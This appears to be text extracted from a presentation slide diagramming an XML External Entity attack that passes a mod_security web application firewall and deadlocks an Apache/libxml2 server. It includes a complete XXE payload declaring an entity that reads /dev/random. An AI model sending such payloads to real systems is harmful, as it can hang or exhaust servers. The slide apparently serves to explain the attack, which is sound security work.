 Client
Internet
WAF
Webserver
Attacker
HTTP
mod_security
Apache
XML
libxml2
XEE
Deadlock!
/dev/random
<?xml version="1.0" encoding="ISO-8859-
1"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM
"file://dev/random" >
]>
<foo>&xxe;</foo>